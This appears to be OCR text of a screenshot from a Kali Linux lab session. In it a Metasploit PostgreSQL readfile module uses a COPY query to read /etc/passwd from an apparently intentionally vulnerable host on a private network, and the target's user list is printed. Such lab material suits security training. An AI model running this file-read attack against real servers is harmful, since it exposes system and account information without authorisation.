 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 12 15:08
kali@kali: ~
kali@kali: ~ kali@kali: ~
msf6 auxiliary(admin/postgres/postgres_readfile) > set RHOSTS 192.168.1.103
RHOSTS => 192.168.1.103
msf6 auxiliary(admin/postgres/postgres_readfile) > run
[*] Running module against 192.168.1.103
Query Text: 'CREATE TEMP TABLE REGnjAs (INPUT TEXT);
COPY REGnjAs FROM '/etc/passwd';
SELECT * FROM REGnjAs'
========================================================================================================================
input
-----
backup:x:34:34:backup:/var/backups:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
bind:x:105:113::/var/cache/bind:/bin/false
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
distccd:x:111:65534::/:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
games:x:5:60:games:/usr/games:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
klog:x:103:104::/home/klog:/bin/false
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
news:x:9:9:news:/var/spool/news:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
postfix:x:106:115::/var/spool/postfix:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
proftpd:x:113:65534::/var/run/proftpd:/bin/false
proxy:x:13:13:proxy:/bin:/bin/sh
root:x:0:0:root:/root:/bin/bash
KALI
BY OFFENSIVE SECURITY
kali@kali: ~ [New Tab — Mozilla Firefox]
Type here to search
W
ENG
15:08
12-11-2024
1